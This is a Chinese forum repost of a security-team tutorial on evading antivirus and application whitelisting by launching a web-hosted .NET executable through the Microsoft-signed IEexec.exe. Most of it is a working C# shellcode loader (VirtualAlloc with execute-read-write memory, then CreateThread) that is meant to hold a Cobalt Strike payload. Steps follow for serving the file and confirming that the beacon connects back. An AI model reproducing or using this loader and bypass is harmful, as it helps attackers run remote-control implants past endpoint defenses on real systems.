本帖最后由 Anatasha 于 2020-3-14 17:30 编辑
转载自:雨夜RainyNight Tide安全团队
文章打包下载及相关软件下载:https://github.com/TideSec/BypassAntiVirus
一、IEexec.exe介绍
IEexec.exe应用程序是.NET Framework附带程序,存在于多个系统白名单内。可以将IEExec.exe应用程序用作主机,以运行使用URL启动的其他托管应用程序。
IEexe.exe在64位系统路径为:C:\Windows\Microsoft.NET\Framework64\v2.0.50727
二、IEExec.exe执行payload
我们先使用CS生成监听上线的C#payload(注意我们要生成64位的shellcode)。 ![99e48d57-9e7b-48fe-839d-f1a2c13033be.png]
然后将我们使用VS创建一个C#控制台程序。 ![bf0b42d4-4a5f-4bbf-a8e2-066ef75c6bec.png]
编写如下代码(namespace别忘记修改为自己的),然后将CS生成的payload填写到下面代码的数组中。
using System; using System.Runtime.InteropServices; namespace testIEexec { class Program { private static UInt32 MEM_COMMIT = 0x1000; private static UInt32 PAGE_EXECUTE_READWRITE = 0x40; private static UInt32 MEM_RELEASE = 0x8000; public static void Main(string[] args) { // 替换下面数组中的内容 byte[] proc = new byte[894] { 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00,............. }; UInt32 funcAddr = VirtualAlloc(0, (UInt32)proc.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE); Marshal.Copy(proc, 0, (IntPtr)(funcAddr), proc.Length); IntPtr hThread = IntPtr.Zero; UInt32 threadId = 0; // prepare data PROCESSOR_INFO info = new PROCESSOR_INFO(); IntPtr pinfo = Marshal.AllocHGlobal(Marshal.SizeOf(typeof(PROCESSOR_INFO))); Marshal.StructureToPtr(info, pinfo, false); // execute native code hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId); WaitForSingleObject(hThread, 0xFFFFFFFF); // retrive data info = (PROCESSOR_INFO)Marshal.PtrToStructure(pinfo, typeof(PROCESSOR_INFO)); Marshal.FreeHGlobal(pinfo); CloseHandle(hThread); VirtualFree((IntPtr)funcAddr, 0, MEM_RELEASE); } [DllImport("kernel32")] private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect); [DllImport("kernel32")] private static extern bool VirtualFree(IntPtr lpAddress, UInt32 dwSize, UInt32 dwFreeType); [DllImport("kernel32")] private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId); [DllImport("kernel32")] private static extern bool CloseHandle(IntPtr handle); [DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds); [DllImport("kernel32")] private static extern IntPtr GetModuleHandle(string moduleName); [DllImport("kernel32")] private static extern UInt32 GetProcAddress(IntPtr hModule, string procName); [DllImport("kernel32")] private static extern UInt32 LoadLibrary(string lpFileName); [DllImport("kernel32")] private static extern UInt32 GetLastError(); [StructLayout(LayoutKind.Sequential)] internal struct PROCESSOR_INFO { public UInt32 dwMax; public UInt32 id0; public UInt32 id1; public UInt32 id2; public UInt32 dwStandard; public UInt32 dwFeature; // if AMD public UInt32 dwExt; } } }
编译生成exe,然后部署到我们的web服务器上,例如我这里使用的是phpstudy。

使用管理员身份打开cmd,分别运行下面两条命令。

这里的文件路径自己替换为自己部署的exe的路径即可。

可发现CS已成功上线,程序成功执行,执行程序的pid为17116。

系统任务管理器中pid 为17116的程序名称。

虽然此方法的免杀率不是特别的高,但是在很多情况下,即使主机处于仅受信任的应用程序可以运行的模式下,IEexex.exe在某些情况下也可以绕过白名单,因为它可能是受信任的二进制文件,并带有Microsoft签名。
三、参考资料
《Application Whitelist Bypass using IEexec.exe》: https://room362.com/post/2014/2014-01-16-application-whitelist-bypass-using-ieexec-dot-exe/
|